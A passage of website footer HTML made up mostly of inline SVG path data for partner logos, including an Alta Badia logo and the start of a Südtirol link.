d="M59.57,119.09c.26-.17.44-.29.64-.44l.11.2.14.18c-.22.12-.4.23-.67.4l-.32.21-.47.31a5.27,5.27,0,0,0,.38.51l-.11.06-.09.07-.26-.42a5.77,5.77,0,0,0-.34-.49l.67-.4Z" transform="translate(0 0)" fill="#fff"/><path d="M60.91,121.32a.26.26,0,0,1-.12.35h0a.26.26,0,1,1,.13-.35" transform="translate(0 0)" fill="#fff"/><path d="M31.82,121.83a.28.28,0,0,1-.36.13.27.27,0,0,1-.14-.35.28.28,0,0,1,.36-.13.27.27,0,0,1,.13.35" transform="translate(0 0)" fill="#fff"/><path d="M31.13,124.34c-.35-.23-.88-.61-1.24-.82a.83.83,0,0,0,0-.14.71.71,0,0,0,0-.14,19.47,19.47,0,0,0,2.06-.06,2.14,2.14,0,0,0-.08.23v.22H30.4c.43.28,1,.69,1.28.84v.13a1,1,0,0,0,0,.14c-.26,0-1.12.07-1.52.07h0c.43.26,1.09.67,1.29.77a.46.46,0,0,0,0,.11.62.62,0,0,0,0,.13c-.19-.13-1.18-.79-1.75-1.12v-.14a1.15,1.15,0,0,0,0-.15,9.18,9.18,0,0,0,1.48-.08Z" transform="translate(0 0)" fill="#fff"/><path d="M31.11,126.94c0-.39-.34-.65-.83-.69s-.85.2-.87.52.23.66.85.72.82-.18.85-.55m.16,0a1,1,0,0,1-1,1h-.13a1.1,1.1,0,0,1,.06-2.18h.13a1,1,0,0,1,.92,1.18" transform="translate(0 0)" fill="#fff"/><path d="M31,128.79h-.78v.06a.35.35,0,0,0,.32.38h.11c.34,0,.37-.15.35-.46m-.9.06H30a3.21,3.21,0,0,0-.79.06,2.14,2.14,0,0,0,0-.23,2.23,2.23,0,0,0,0-.23h1.18a3.21,3.21,0,0,0,.79-.06V129a.77.77,0,0,1-.08.5.43.43,0,0,1-.37.2.51.51,0,0,1-.54-.41c-.31.19-.63.42-1,.65v-.52Z" transform="translate(0 0)" fill="#fff"/><path d="M30.49,130.19a2.86,2.86,0,0,0,.78-.14v.46a2.34,2.34,0,0,0-.79.1l-.39.05-.57.09a5.35,5.35,0,0,0,.14.64h-.18a1.9,1.9,0,0,0-.06-.49c-.07-.46-.09-.54-.1-.6a2.59,2.59,0,0,0,.79-.09Z" transform="translate(0 0)" fill="#fff"/><path d="M30.4,132.19l-.54.15a.44.44,0,0,0,.06.24c.12.41.47.59,1,.43a.67.67,0,0,0,.57-.75v-.08a.55.55,0,0,0-.1-.28l-.54.15Zm.33-.52.76-.23v.23c0,.09.09.25.15.49.17.62.09,1.11-.61,1.3a1,1,0,0,1-1.26-.64h0c-.07-.28-.11-.46-.15-.61a.79.79,0,0,0-.08-.22,3.31,3.31,0,0,0,.77-.19Z" transform="translate(0 0)" fill="#fff"/><path d="M32.09,135.9l-.19-.39-.21-.38-.15.07c-.29.14-.48.25-.7.38a.6.6,0,0,0-.09-.21,1.55,1.55,0,0,0-.12-.2l.72-.34.35-.18c.29-.14.48-.25.7-.38l.09.21.12.2-.71.33.19.39.2.38c.29-.14.48-.25.69-.37l.1.21.12.2c-.23.1-.43.19-.72.34l-.35.17-.7.37a.24.24,0,0,0-.09-.21,1.5,1.5,0,0,0-.12-.2l.72-.33Z" transform="translate(0 0)" fill="#fff"/><path d="M32.79,136.64c.27-.18.45-.3.65-.46l.27.43.35.49-.11.06-.1.08-.33-.55c-.19.1-.35.22-.53.33l.38.52-.12.06-.08.08c-.11-.19-.22-.37-.34-.55l-.31.2-.29.21c.12.17.25.35.39.52l-.11.06-.09.08c-.06-.09-.12-.21-.27-.42a6,6,0,0,0-.35-.49,7,7,0,0,0,.67-.42Z" transform="translate(0 0)" fill="#fff"/><path d="M34.42,137.82l-.6.49v.05a.36.36,0,0,0,.51.05h0l0-.05c.26-.22.2-.34,0-.58m-.68.59h0l-.09.07c-.24.2-.41.35-.59.52l-.14-.19-.16-.17c.2-.15.38-.28.62-.49l.3-.25c.25-.2.41-.35.6-.52l.14.19.28.31c.19.22.23.32.24.44a.42.42,0,0,1-.17.38.52.52,0,0,1-.69,0c-.13.34-.24.72-.36,1.09l-.15-.21-.18-.19Z" transform="translate(0 0)" fill="#fff"/><path d="M34.87,139.26a6.77,6.77,0,0,0,.54-.58l.16.18.17.15c-.19.17-.35.31-.58.54l-.28.27a6.78,6.78,0,0,0-.54.57l-.16-.18-.18-.15.58-.54Z" transform="translate(0 0)" fill="#fff"/><path d="M36.06,139.93l.15-.19a4.61,4.61,0,0,0-.42-.31l.09-.09.07-.11.56.49.57.45-.09.09-.07.11a4.3,4.3,0,0,0-.37-.35l-.17.19-.46.54c-.21.25-.35.41-.5.62l-.17-.16-.19-.14c.18-.18.32-.34.53-.59Z" transform="translate(0 0)" fill="#fff"/><path d="M37.22,141.74c.06-.24.13-.47.17-.7-.21.13-.41.26-.61.41Zm.2,1-.2-.15-.22-.08c.06-.2.12-.39.17-.59l-.3-.21-.25-.17a5.16,5.16,0,0,0-.49.37l-.1-.09-.13-.07c.3-.18,1.23-.78,1.8-1.18l.08.07h.09c-.16.67-.38,1.58-.46,2.08" transform="translate(0 0)" fill="#fff"/><path d="M39.92,142.34a.66.66,0,0,0-.38-.51.79.79,0,0,0-1,.43h0a.7.7,0,0,0,.17,1l0,0h0a.91.91,0,0,0,.3.1.84.84,0,0,0,.1-.17,4.51,4.51,0,0,0,.21-.45l.18.11.21.1a3.33,3.33,0,0,0-.24.42c-.06.1-.12.24-.14.28a3,3,0,0,1-.74-.23,1,1,0,0,1-.6-1.28v-.08a1.06,1.06,0,0,1,1.41-.52h0l.14.08a1.39,1.39,0,0,1,.54.46c-.07.08-.15.15-.21.23Z" transform="translate(0 0)" fill="#fff"/><path d="M40.35,142.9c.11-.3.18-.51.25-.75l.47.19.57.19a.42.42,0,0,0,0,.11.65.65,0,0,0,0,.12l-.6-.25c-.08.19-.15.38-.23.58l.62.2-.06.12v.11l-.6-.24-.13.34-.11.34a4.54,4.54,0,0,0,.63.19.57.57,0,0,0-.06.12.73.73,0,0,0,0,.12l-.47-.19c-.44-.16-.52-.17-.57-.19.1-.23.18-.43.29-.73Z" transform="translate(0 0)" fill="#fff"/><path d="M42.85,143.62a.26.26,0,0,1,.21.3h0a.27.27,0,0,1-.32.21h0a.26.26,0,0,1-.2-.31h0a.26.26,0,0,1,.31-.2h0" transform="translate(0 0)" fill="#fff"/><path d="M45,143.34h-.12a3.1,3.1,0,0,1-.07.8.37.37,0,0,0,.46-.38c0-.29-.11-.4-.28-.4m-.6.58v-.79H45a.74.74,0,0,1,.49.15.45.45,0,0,1,.15.4c0,.43-.35.58-.78.55h-.15v.85h-.47c0-.25.06-.47.08-.78Z" transform="translate(0 0)" fill="#fff"/><path d="M46.8,144.43l-.27-.67c-.09.23-.18.45-.25.68Zm.78.73h-.5c-.06-.19-.13-.39-.21-.58H46.2a5.76,5.76,0,0,0-.18.59h-.27c.13-.32.54-1.34.77-2h.22c.26.64.61,1.49.85,2" transform="translate(0 0)" fill="#fff"/><path d="M48,143.59a1.32,1.32,0,0,0,0-.25l-.52.1a.41.41,0,0,0,0-.12.75.75,0,0,0,0-.12l.74-.08.72-.11a.91.91,0,0,0,0,.13.52.52,0,0,0,0,.12h-.51v.25l.09.7a3.43,3.43,0,0,0,.13.78h-.46a2.9,2.9,0,0,0-.08-.79Z" transform="translate(0 0)" fill="#fff"/><path d="M49.68,143c.06.25.11.5.18.75h.06a.35.35,0,0,0,.28-.48c-.08-.33-.22-.33-.52-.26m.23.86h0V144c.08.31.14.52.21.76h-.23l-.23.07a3.18,3.18,0,0,0-.17-.77l-.09-.37c-.08-.31-.14-.52-.21-.76h.23l.4-.11a.74.74,0,0,1,.51,0,.46.46,0,0,1,.27.32.51.51,0,0,1-.31.61c.25.27.54.53.82.79h-.25l-.26.07Z" transform="translate(0 0)" fill="#fff"/><path d="M51.17,143.23c-.1-.3-.18-.51-.28-.74l.23-.06.21-.09c.07.24.13.45.24.75l.13.36c.1.3.18.51.28.74l-.23.06-.22.09c-.06-.24-.13-.45-.23-.76Z" transform="translate(0 0)" fill="#fff"/><path d="M52.3,142.72c.13.41.3.81.46,1.21h-.13l-.11.07a19.68,19.68,0,0,0-.59-1.89H52l.1-.07,1.19.95v-1.51h.12l.1-.06c.35.56.84,1.33,1.08,1.66l-.22.09-.21.11c-.19-.34-.44-.76-.68-1.14h0v1.46h0l-1.12-.9Z" transform="translate(0 0)" fill="#fff"/><path d="M54.88,140.68c-.32.22-.29.67,0,1.07a.76.76,0,0,0,1,.33c.3-.18.37-.6,0-1.11s-.67-.51-1-.3m-.09-.14a1,1,0,0,1,1.41.12h0l.07.1a1,1,0,0,1-.19,1.4l-.08.06a1,1,0,0,1-1.41-.11h0l-.08-.11a1,1,0,0,1,.22-1.4h0l.1-.06" transform="translate(0 0)" fill="#fff"/><path d="M56.47,140.3c-.21-.24-.36-.4-.54-.58l.19-.14.17-.16c.15.2.29.36.5.61l.26.29c.21.24.36.4.54.58l-.19.14-.17.16a7.84,7.84,0,0,0-.51-.6Z" transform="translate(0 0)" fill="#fff"/><path d="M56.67,139.09l.1-.08.08-.1h1.84c-.33-.31-.9-.84-1-.91l.1-.09.08-.1c.58.6.86.85,1.42,1.37l-.09.08-.07.09H57.26l.48.46.54.48-.1.09-.08.1c-.06-.06-.56-.6-1-1l-.43-.38" transform="translate(0 0)" fill="#fff"/><path d="M58.75,138c-.26-.19-.44-.31-.65-.44.1-.14.21-.27.31-.4s.3-.42.34-.49l.09.08.11.07-.41.5.5.38.37-.53.09.08.1.06-.4.5.3.22.29.2a5.43,5.43,0,0,0,.36-.55l.1.09.1.06-.3.39c-.28.38-.32.44-.35.49-.19-.16-.37-.29-.63-.48Z" transform="translate(0 0)" fill="#fff"/><path d="M60.1,135.72c.36.24.75.45,1.13.66l-.07.11a1.08,1.08,0,0,0,0,.12c-.54-.38-1.1-.75-1.66-1.1l.06-.1a.38.38,0,0,0,0-.11h1.53a10.79,10.79,0,0,0-1-1.18l.07-.11a.5.5,0,0,0,0-.11c.63.21,1.5.51,1.89.62a1.59,1.59,0,0,0-.11.2.68.68,0,0,1-.09.22c-.37-.16-.83-.32-1.25-.47h0l.93,1.13h0v.06H60.1Z" transform="translate(0 0)" fill="#fff"/><path d="M60.81,132.53c-.11.38.21.7.68.84s.87,0,1-.35-.09-.69-.69-.86-.84,0-.94.37m-.15-.05a1,1,0,0,1,1.18-.78H62a1,1,0,0,1,.72,1.22h0V133a1,1,0,0,1-1.18.78h-.11a1,1,0,0,1-.72-1.22h0v-.11" transform="translate(0 0)" fill="#fff"/><path d="M61,131.12a.76.76,0,0,0,0-.12v-.13l1.52-1c-.45-.06-1.23-.16-1.35-.15a.73.73,0,0,0,0-.13.79.79,0,0,0,0-.13c.82.15,1.2.2,2,.3a.66.66,0,0,0,0,.12,1,1,0,0,0,0,.11q-.77.49-1.54,1.05l.66.09.72.08a.69.69,0,0,0,0,.13.47.47,0,0,0,0,.13c-.08,0-.81-.17-1.39-.24l-.57-.06" transform="translate(0 0)" fill="#fff"/><path d="M62.54,128.54h.56a2.28,2.28,0,0,0,0-.25c0-.43-.3-.7-.89-.69s-.76.27-.75.66a2.39,2.39,0,0,0,0,.3h1.07Zm-.45.43H61.3a2.22,2.22,0,0,0,0-.23v-.51c0-.65.19-1.1.92-1.1a1,1,0,0,1,1.06.94h0V129H62.09Z" transform="translate(0 0)" fill="#fff"/><path d="M62,126.68a3.58,3.58,0,0,0-.79.11,1.83,1.83,0,0,0,0-.23v-.23a3.29,3.29,0,0,0,.79-.07h.39l.78-.11v.23a1.51,1.51,0,0,0,0,.23,3.29,3.29,0,0,0-.79.07Z" transform="translate(0 0)" fill="#fff"/><path d="M62.12,124.76l-.62.39.73.12Zm.58-.89v.25a.32.32,0,0,0,.06.23l-.53.31a.66.66,0,0,0,.07.36c.07.12,0,.19.07.29s.41.06.61.07v.13a.89.89,0,0,0,0,.13c-.34-.07-1.43-.28-2.12-.38a.36.36,0,0,0,0-.11.88.88,0,0,0,0-.11c.58-.37,1.37-.88,1.78-1.19" transform="translate(0 0)" fill="#fff"/><path d="M61.42,123.77c-.31.1-.51.18-.75.27a2,2,0,0,0-.06-.23.49.49,0,0,0-.09-.22l.76-.23.37-.12.55-.19a6.16,6.16,0,0,0-.25-.61h.24a1.93,1.93,0,0,0,.15.48,5,5,0,0,0,.21.57c-.24.06-.46.13-.76.23Z" transform="translate(0 0)" fill="#fff"/><path d="M48.89,138.5h0v-4h0l6.25-6.19-8.92-8.83-8.91,8.83,6.37,6.32v3.85a10.74,10.74,0,1,1,5.25,0m-2.71-22.87a12.6,12.6,0,0,0-1.86,25.07,1.59,1.59,0,0,0,.35,0,.9.9,0,0,0,.91-.89h0V133.6l-5.4-5.35,6.08-6,6.08,6L47,133.56h0v6.17c0,.67.41,1.09,1,1a12.6,12.6,0,0,0-1.77-25.09" transform="translate(0 0)" fill="#fff"/></g></g></svg>
       </a>
       <a href="http://www.altabadia.org" target="_blank" class="logosFooter" title="Alta Badia">
           <svg id="b9320b75-db1c-40d3-b871-b50d0fe104e2" data-name="Livello 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 67.49 50.86"><defs><clipPath id="8a590e74-bc0d-4f2f-aaf4-c2164dc12f67" transform="translate(0)"><rect width="67.47" height="50.89" fill="none"/></clipPath></defs><g id="ba9a80a4-fddd-4fef-b4cd-9cde736f2ba6" data-name="Layer 2"><g clip-path="url(#8a590e74-bc0d-4f2f-aaf4-c2164dc12f67)"><g id="861aba45-f47f-43eb-ba24-38bf1ca71b19" data-name="Layer 1-2"><g id="6fbabdb0-adf4-4a83-af4f-42a7da3620bb" data-name="Vector Smart Object"><g clip-path="url(#8a590e74-bc0d-4f2f-aaf4-c2164dc12f67)"><path d="M7.56,26.46C7.27,26,6.69,26,6.1,26l.06,2.52a1.77,1.77,0,0,0,1.7-.76c.12-.41.18-1.06-.29-1.35M7.86,33a1.58,1.58,0,0,0-1.76-.76v2.4a1.59,1.59,0,0,0,1.52-.29A1.43,1.43,0,0,0,7.85,33m21.64,6.8H23.28L21.23,32c-.94,2.46-1.64,5.28-2.52,7.86H12.9l.94-3.17a6.68,6.68,0,0,1-4.16,3c-3.17.18-6.45.06-9.68.12v-19l10,.06a5.22,5.22,0,0,1,3.93,2.87A5.79,5.79,0,0,1,13.6,29l-.76.94a7,7,0,0,1,1.52,4.57c1.35-4.16,2.58-8.68,3.87-13l-2.52-9c-.82,2.17-1.52,4.69-2.35,6.92H7.62L13.37,0h5.1Zm.18-26,5.86.06v5.51H24.16V0h5.51Zm18.41-8H42.92l-.06,13.66h-6V5.81h-5.1V0H48.08Zm19.35,34-6.16.06c-.65-2.58-1.41-5.16-2-7.74l-.18.18L56.7,39.88H50.9l5.34-18.3-2.52-9c-.76,2.17-1.58,4.57-2.29,6.92H45.62L51.37,0h5.1Zm-16.65.12H45.27V20.41h5.57Zm-12.61-13c-.65-.7-1.64-.47-2.52-.53v8.09a6.19,6.19,0,0,0,1.82-.06,2.21,2.21,0,0,0,1.35-1.52l-.06-5Zm1.52-6.22A5.84,5.84,0,0,1,44.1,24l.47,1.93L44.51,35a5.71,5.71,0,0,1-3.58,4.46l-1.7.41h-9.5V20.59Z" transform="translate(0)" fill="#b8292f"/><path d="M59.49,2.36a1.1,1.1,0,1,1,1.1-1.1h0a1.1,1.1,0,0,1-1.1,1.1m0-2.36a1.26,1.26,0,1,0,1.26,1.26h0A1.26,1.26,0,0,0,59.49,0" transform="translate(0)" fill="#414042"/><path d="M59.59.72h-.36v.49h.36A.24.24,0,0,0,59.86,1h0a.24.24,0,0,0-.23-.25h0M59.86,2l-.31-.6h-.32V2h-.14V.59h.51A.36.36,0,0,1,60,1a.35.35,0,0,1-.29.36L60,2Z" transform="translate(0)" fill="#414042"/><path d="M1.4,47.54v.59a2.8,2.8,0,0,0,.06.28l.07.18a1.89,1.89,0,0,0,.89-.1,1.59,1.59,0,0,0,.63-.43,1.8,1.8,0,0,0,.37-.66,2.51,2.51,0,0,0,.12-.77,2.18,2.18,0,0,0-.24-1,1.6,1.6,0,0,0-.76-.71,2.74,2.74,0,0,0-.75.13l-.45.17v2.34m-1.11.09V45.49a3.29,3.29,0,0,0,0-.4.9.9,0,0,0,0-.37A2.88,2.88,0,0,0,.1,44.4a1.28,1.28,0,0,0-.1-.24A2.68,2.68,0,0,1,.41,44H1.2a1.53,1.53,0,0,1,.13.4l.25-.12.36-.15L2.38,44a3.37,3.37,0,0,1,.48-.11,2.27,2.27,0,0,1,.81.37,2.87,2.87,0,0,1,.62.6,2.69,2.69,0,0,1,.39.75,2.52,2.52,0,0,1,.14.79,3.76,3.76,0,0,1-.18,1.17,2.61,2.61,0,0,1-.56,1,2.64,2.64,0,0,1-1,.66,4,4,0,0,1-1.47.24H.7A1.22,1.22,0,0,1,.49,49a2.92,2.92,0,0,1-.14-.54,4.74,4.74,0,0,1-.06-.86" transform="translate(0)" fill="#414042"/><path d="M8,45.78a.78.78,0,0,0-.68.37,1.23,1.23,0,0,0-.16.39,2.12,2.12,0,0,0-.05.47,2.93,2.93,0,0,0,.06.6,3,3,0,0,0,.14.49,2,2,0,0,0,.18.36,1,1,0,0,0,.17.21h.26a.9.9,0,0,0,.44-.1.77.77,0,0,0,.29-.27,1.15,1.15,0,0,0,.15-.4,2.38,2.38,0,0,0,0-.47,2.93,2.93,0,0,0-.06-.63,2.88,2.88,0,0,0-.15-.49A2,2,0,0,0,8.45,46l-.15-.18H8M6.86,49.4a2.29,2.29,0,0,1-.43-.52,3.08,3.08,0,0,1-.29-.65A2.84,2.84,0,0,1,6,47.32a2.79,2.79,0,0,1,.13-.85,2,2,0,0,1,.41-.74,2.07,2.07,0,0,1,.73-.52A2.63,2.63,0,0,1,8.36,45h.75a3,3,0,0,1,.41.58,4.3,4.3,0,0,1,.29.67,2.81,2.81,0,0,1,.13.91A2.63,2.63,0,0,1,9.8,48a1.92,1.92,0,0,1-1.13,1.19,2.69,2.69,0,0,1-1,.18H6.86" transform="translate(0)" fill="#414042"/><path d="M12.43,48.32a2,2,0,0,0,0,.44,1.66,1.66,0,0,0,.09.31.86.86,0,0,0,.14.24l-.31.08-.33.06h-.39a.94.94,0,0,1-.14-.25,2,2,0,0,1-.1-.33,2.49,2.49,0,0,1,0-.5V44.45a1.41,1.41,0,0,0-.13-.54l.36-.12.32-.06h.31a.72.72,0,0,1,.11.22,1.93,1.93,0,0,1,.08.33,3.65,3.65,0,0,1,0,.53v3.54" transform="translate(0)" fill="#414042"/><path d="M15.85,45.78a.78.78,0,0,0-.68.37,1.26,1.26,0,0,0-.16.39A2.19,2.19,0,0,0,15,47a2.86,2.86,0,0,0,.06.6,3.09,3.09,0,0,0,.14.49,2,2,0,0,0,.18.36,1,1,0,0,0,.17.21h.26a.9.9,0,0,0,.44-.1.78.78,0,0,0,.29-.27,1.15,1.15,0,0,0,.15-.4,2.38,2.38,0,0,0,0-.47,2.93,2.93,0,0,0-.06-.63,2.88,2.88,0,0,0-.15-.49,2,2,0,0,0-.18-.3l-.15-.18h-.3M14.72,49.4a2.3,2.3,0,0,1-.43-.52,3.13,3.13,0,0,1-.29-.65,2.84,2.84,0,0,1-.13-.91,2.79,2.79,0,0,1,.13-.85,2,2,0,0,1,.41-.74,2.07,2.07,0,0,1,.73-.52,2.63,2.63,0,0,1,1.07-.2H17a3,3,0,0,1,.41.58,4.3,4.3,0,0,1,.29.67,2.81,2.81,0,0,1,.14.91,2.63,2.63,0,0,1-.14.86,1.94,1.94,0,0,1-.42.71,2,2,0,0,1-.72.48,2.68,2.68,0,0,1-1,.18h-.79" transform="translate(0)" fill="#414042"/><path d="M22.46,45.76a3.3,3.3,0,0,1,.56-.39,3.5,3.5,0,0,1,.61-.26,2.13,2.13,0,0,1,.75-.1,1.92,1.92,0,0,1,.46.84,3.94,3.94,0,0,1,.13,1v1.42a2,2,0,0,0,0,.44,1.74,1.74,0,0,0,.09.31.86.86,0,0,0,.14.24l-.31.08-.33.06h-.39a1,1,0,0,1-.14-.25,1.9,1.9,0,0,1-.1-.33,2.37,2.37,0,0,1,0-.5V46.75a1.25,1.25,0,0,0-.27-.88A1,1,0,0,0,23,46a.84.84,0,0,0-.32.5v2.81h-1.1V46.84A1.26,1.26,0,0,0,21.3,46a1,1,0,0,0-.67.18.87.87,0,0,0-.31.5v2.77H19.24v-2.9a5.39,5.39,0,0,0,0-.65.69.69,0,0,0-.07-.4,1.42,1.42,0,0,0-.1-.28,2.53,2.53,0,0,1,.39-.11h.66l.08.17.06.22a1.77,1.77,0,0,1,0,.29,2.57,2.57,0,0,1,.49-.35,3.71,3.71,0,0,1,.55-.23A1.91,1.91,0,0,1,22,45a2.66,2.66,0,0,1,.26.34,1.73,1.73,0,0,1,.18.39" transform="translate(0)" fill="#414042"/><path d="M27.4,43a.73.73,0,0,1,.12.28,2.7,2.7,0,0,1,.06.34,3.08,3.08,0,0,1,0,.31v.2a2,2,0,0,1-.4.12,2.08,2.08,0,0,1-.42,0,4.56,4.56,0,0,1-.2-.49,2,2,0,0,1-.09-.34.86.86,0,0,1,0-.27,1.68,1.68,0,0,1,.34-.13l.29,0h.29m.28,6.37h-1V46.56a5.4,5.4,0,0,0,0-.65.69.69,0,0,0-.07-.4,1.44,1.44,0,0,0-.1-.28,2.23,2.23,0,0,1,.39-.11h.68a1.08,1.08,0,0,1,.09.23,2.42,2.42,0,0,1,.06.3,2.7,2.7,0,0,1,0,.41Z" transform="translate(0)" fill="#414042"/><path d="M30.56,49.48h-.34a1.3,1.3,0,0,1-.33-.1,2.23,2.23,0,0,1-.32-.83,5.42,5.42,0,0,1-.09-1,5.86,5.86,0,0,1,.06-.85c0-.26.06-.52.08-.75h-.68v-.6l.06-.17h.58V44.6l.36-.12.32-.06h.32l.09.19a1.77,1.77,0,0,1,.06.24v.33L31.89,45v.14a2,2,0,0,1,0,.31v.23l-.07.22H30.63a4.37,4.37,0,0,1-.06.72,5.6,5.6,0,0,0,0,.72,6.08,6.08,0,0,0,0,.64,1.88,1.88,0,0,0,.16.59h.15a2,2,0,0,0,.37,0l.31-.07.22-.08h.12l.07.21a1.72,1.72,0,0,1,0,.25,2.84,2.84,0,0,1,0,.33,3.06,3.06,0,0,1-.61.21,3.49,3.49,0,0,1-.85.1" transform="translate(0)" fill="#414042"/><path d="M34.13,47.15a2,2,0,0,0,1-.3.63.63,0,0,0,.31-.51.73.73,0,0,0-.22-.51.91.91,0,0,0-.78.24,1.09,1.09,0,0,0-.3.81,1.39,1.39,0,0,0,0,.21v.06M35.76,45a2,2,0,0,1,.53.67,1.55,1.55,0,0,1,.18.67,1.13,1.13,0,0,1-.56,1,3.61,3.61,0,0,1-1.71.48,1.22,1.22,0,0,0,.25.62.61.61,0,0,0,.49.25,2.46,2.46,0,0,0,1.21-.34l.06.23v.24a1.82,1.82,0,0,1,0,.27,2.35,2.35,0,0,1-.44.21,4.56,4.56,0,0,1-.52.14,3.71,3.71,0,0,1-.72.06,1.26,1.26,0,0,1-.69-.18,1.57,1.57,0,0,1-.49-.48,2.32,2.32,0,0,1-.29-.68,3.18,3.18,0,0,1-.1-.79,2.77,2.77,0,0,1,.14-.87,1.9,1.9,0,0,1,.46-.76,2.27,2.27,0,0,1,.84-.52A3.51,3.51,0,0,1,35.76,45" transform="translate(0)" fill="#414042"/><path d="M37.67,46.09a1.49,1.49,0,0,1,.66-.81,1.62,1.62,0,0,1,.48-.19,2.26,2.26,0,0,1,.52-.06A3.19,3.19,0,0,1,40,45l.28.06a2.6,2.6,0,0,1-.06.3,1.21,1.21,0,0,1-.08.28A1.64,1.64,0,0,1,40,46h-.1l-.18-.07-.22-.06h-.24a.75.75,0,0,0-.28,0,.41.41,0,0,0-.21.2,1,1,0,0,0,.29.5l.52.5a4.12,4.12,0,0,1,.51.61,1.79,1.79,0,0,1,.29.83,1.24,1.24,0,0,1-.24.45,1.31,1.31,0,0,1-.37.31,1.67,1.67,0,0,1-.46.17,2.51,2.51,0,0,1-.51,0,2.66,2.66,0,0,1-.67-.09,2,2,0,0,1-.57-.24,2.66,2.66,0,0,1,.08-.46,1,1,0,0,1,.23-.43,3.17,3.17,0,0,0,.47.31,1.09,1.09,0,0,0,.51.12.49.49,0,0,0,.22,0l.13-.09.08-.13A.87.87,0,0,0,39,48l-.49-.49a4.81,4.81,0,0,1-.51-.59,1.86,1.86,0,0,1-.32-.79" transform="translate(0)" fill="#414042"/><path d="M45.35,45.81a.92.92,0,0,1,.14.32,2.87,2.87,0,0,1,.08.4,3.17,3.17,0,0,1,0,.37v.22a1.11,1.11,0,0,1-.24.09l-.3.07h-.57a4.37,4.37,0,0,1-.22-.58,3.66,3.66,0,0,1-.1-.41,1,1,0,0,1,0-.31,2.62,2.62,0,0,1,.42-.16,2.35,2.35,0,0,1,.39-.08,2.15,2.15,0,0,1,.4,0" transform="translate(0)" fill="#414042"/><path d="M50.84,47.83a6.56,6.56,0,0,0,0,.71,3.27,3.27,0,0,0,.08.45,1,1,0,0,0,.12.31l-.34.08-.35.06H50a.8.8,0,0,1-.12-.3,3.8,3.8,0,0,1-.08-.48,7,7,0,0,1,0-.79V45.49a3.29,3.29,0,0,0,0-.4.9.9,0,0,0,0-.37,2.68,2.68,0,0,0-.08-.32,1.36,1.36,0,0,0-.1-.24L49.9,44h.65a1,1,0,0,1,.14.26,2.56,2.56,0,0,1,.1.38,3.2,3.2,0,0,1,0,.58v2.69" transform="translate(0)" fill="#414042"/><path d="M53.76,49.48h-.34a1.3,1.3,0,0,1-.33-.1,2.21,2.21,0,0,1-.32-.83,5.33,5.33,0,0,1-.09-1,5.86,5.86,0,0,1,.06-.85c0-.26.06-.52.08-.75h-.68v-.6l.06-.17h.58V44.6l.36-.12.32-.06h.32l.09.19a1.63,1.63,0,0,1,.06.24v.33L55.09,45v.14a1.87,1.87,0,0,1,0,.31,2.13,2.13,0,0,1,0,.23L55,45.9H53.83a4.37,4.37,0,0,1-.06.72,5.6,5.6,0,0,0,0,.72V48a1.88,1.88,0,0,0,.16.59h.15a2,2,0,0,0,.37,0l.31-.07.22-.08h.12l.07.21a1.86,1.86,0,0,1,0,.25,3.09,3.09,0,0,1,0,.33,3.06,3.06,0,0,1-.61.21,3.49,3.49,0,0,1-.85.1" transform="translate(0)" fill="#414042"/><path d="M58.43,45.86A1,1,0,0,0,58,46a1.08,1.08,0,0,0-.36.31,1.46,1.46,0,0,0-.24.49,2.22,2.22,0,0,0-.08.64,2.19,2.19,0,0,0,0,.4,1.55,1.55,0,0,0,.1.35.79.79,0,0,0,.16.25l.21.1a.9.9,0,0,0,.28,0l.27-.12.22-.13.12-.1V46h-.14m.34,2.89-.17.15a3.56,3.56,0,0,1-.35.25,2.78,2.78,0,0,1-.45.23,1.26,1.26,0,0,1-.47.1.63.63,0,0,1-.37-.14A1.46,1.46,0,0,1,56.6,49a2.37,2.37,0,0,1-.26-.57,2.31,2.31,0,0,1-.1-.71,2.87,2.87,0,0,1,.18-1,2.55,2.55,0,0,1,.52-.84,2.47,2.47,0,0,1,.82-.58,2.66,2.66,0,0,1,1.1-.22h.74v.51a3.23,3.23,0,0,1,0,.41v1.35a7.26,7.26,0,0,0,0,.94,3.21,3.21,0,0,0,.12.58,1.19,1.19,0,0,0,.18.38,2.08,2.08,0,0,1-.36.11h-.66l-.14-.22V49a2.07,2.07,0,0,1,0-.28" transform="translate(0)" fill="#414042"/><path d="M62.47,48.32a2,2,0,0,0,0,.44,1.66,1.66,0,0,0,.09.31.86.86,0,0,0,.13.24l-.31.08-.33.06h-.39a1,1,0,0,1-.14-.25,1.88,1.88,0,0,1-.1-.33,2.41,2.41,0,0,1,0-.5V44.45a1.43,1.43,0,0,0-.13-.54l.36-.12.32-.06h.31a.72.72,0,0,1,.11.22,1.93,1.93,0,0,1,.08.33,3.65,3.65,0,0,1,0,.53v3.54" transform="translate(0)" fill="#414042"/><path d="M67.47,45.81a6.48,6.48,0,0,1-.17,1.49,6.73,6.73,0,0,1-.48,1.36,7.32,7.32,0,0,1-.73,1.2,7.48,7.48,0,0,1-.93,1,1.36,1.36,0,0,1-.36-.13,1.91,1.91,0,0,1-.26-.18,1.33,1.33,0,0,1-.24-.22,4.61,4.61,0,0,0,.7-.68,7.94,7.94,0,0,0,.55-.73l-.29.07H65a1.46,1.46,0,0,1-.4-.58,6.53,6.53,0,0,1-.32-1q-.14-.59-.3-1.12a2.92,2.92,0,0,0-.46-.93,2.2,2.2,0,0,1,.35-.16l.32-.1.31-.1a3.65,3.65,0,0,1,.5,1q.18.54.31,1.06a1.59,1.59,0,0,0,.09.38l.12.41a3.91,3.91,0,0,0,.14.37,1.06,1.06,0,0,0,.17.27,6,6,0,0,0,.33-.84q.12-.41.19-.75a4.94,4.94,0,0,0,.08-.59v-.37a1.61,1.61,0,0,0,0-.27v-.23l-.06-.22a2.4,2.4,0,0,1,.39-.11h.66l.06.15v.24a2.72,2.72,0,0,1,0,.39" transform="translate(0)" fill="#414042"/></g></g></g></g></g></svg>
       </a>
       <a href="http://www.suedtirol.info" target="_blank" class="logosFooter altoadige noinvert" title="Südtirol">
